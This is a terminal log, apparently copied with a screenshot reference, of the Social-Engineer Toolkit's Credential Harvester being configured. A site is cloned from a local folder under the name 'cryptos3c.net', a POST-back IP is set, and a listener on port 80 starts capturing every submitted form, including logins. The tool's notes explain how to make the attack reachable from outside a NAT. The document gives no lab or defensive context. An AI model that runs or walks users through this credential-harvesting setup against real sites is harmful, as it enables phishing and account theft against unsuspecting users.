 set:webattack>3
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.33]:
[!] Example: /home/website/ (make sure you end with /)
[!] Also note that there MUST be an index.html in the folder you point to.
set:webattack> Path to the website to be cloned:/var/www/html/cryptosec/
[*] Index.html found. Do you want to copy the entire folder or just index.html?
1. Copy just the index.html
2. Copy the entire folder
Enter choice [1/2]: 1
[-] Example: http://www.blah.com
set:webattack> URL of the website you imported:cryptos3c.net
The best way to use this attack is if username and password form fields are available. Regardless, this captures a
ll POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: